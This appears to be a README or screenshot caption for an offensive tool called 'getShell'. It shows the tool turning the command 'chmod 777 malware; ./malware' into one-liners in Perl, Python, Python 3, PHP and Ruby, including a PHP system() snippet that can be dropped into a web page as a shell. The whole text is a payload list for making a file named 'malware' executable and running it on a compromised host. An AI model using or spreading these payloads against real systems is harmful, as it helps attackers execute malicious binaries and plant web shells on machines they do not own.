 focab0r@uranium:~$ getShell "chmod 777 malware; ./malware"
### PERL ###
[1] perl -e 'exec "chmod 777 malware; ./malware";'
### PYTHON ###
[1] python -c 'import os; os.system("chmod 777 malware; ./malware")'
[2] python3 -c 'import os; os.system("chmod 777 malware; ./malware")'
### PHP ###
[1] php -r 'system("chmod 777 malware; ./malware");'
[2] <?php system("chmod 777 malware; ./malware") ?>
### RUBY ###
[1] ruby -e 'exec "chmod 777 malware; ./malware"'